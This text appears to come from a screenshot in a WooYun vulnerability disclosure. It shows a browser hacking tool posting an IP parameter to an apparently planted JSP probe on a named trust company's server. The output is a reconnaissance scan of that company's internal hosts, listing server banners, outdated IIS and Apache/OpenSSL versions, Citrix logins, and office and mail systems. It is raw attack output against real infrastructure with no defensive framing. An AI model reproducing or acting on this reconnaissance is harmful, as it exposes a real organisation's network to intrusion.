 Load URL
http://mobile.bocommtrust.com:7001/refect/tz.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
ip=182.199.43.250
http://182.199.43.59 >> >>nginx/1.6.2 >>Success
http://182.199.43.72 >> >>Microsoft-IIS/6.0 >>Success
http://182.199.43.67 >> 欢迎光临交银国际信托有限公司>>null >>Success
http://182.199.43.51 >> 欢迎光临交银国际信托有限公司>>null >>Success
http://182.199.43.70 >> OA移动办公>>Apache-Coyote/1.1 >>Success
http://182.199.43.36 >> 首页 I 欢迎光临交银国际信托有限公司>>Microsoft-IIS/7.5 >>Success
http://182.199.43.71 >> >>Microsoft-IIS/6.0 >>Success
http://182.199.43.159 >> >>nginx/1.6.2 >>Success
http://182.199.43.191 >> >>Apache/2.0.63 (Unix) mod_ssl/2.0.63 OpenSSL/0.9.7e >>Success
http://182.199.43.168 >> >>Microsoft-IIS/6.0 >>Success
http://182.199.43.192 >> 欢迎使用交银国信企业邮件系统>>Apache >>Success
http://182.199.43.111 >> Citrix Login>>Apache >>Success
http://182.199.43.114 >> >>Microsoft-IIS/7.5 >>Success
http://182.199.43.188 >> >>Microsoft-IIS/7.5 >>Success
http://182.199.43.187 >> >>Microsoft-IIS/7.5 >>Success
http://182.199.43.237 >> >>Microsoft-IIS/6.0 >>Success
http://182.199.43.236 >> Citrix Login>>Apache >>Success
www.wooyun.org